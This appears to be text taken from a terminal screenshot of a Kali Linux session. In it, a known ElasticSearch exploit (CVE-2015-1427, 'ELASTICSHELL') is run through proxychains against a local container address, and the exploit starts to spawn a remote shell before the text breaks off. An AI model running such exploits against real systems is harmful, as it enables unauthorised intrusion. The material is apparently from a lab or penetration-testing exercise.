 (root💀kali)-[~/桌面]
# proxychains python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427 Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a be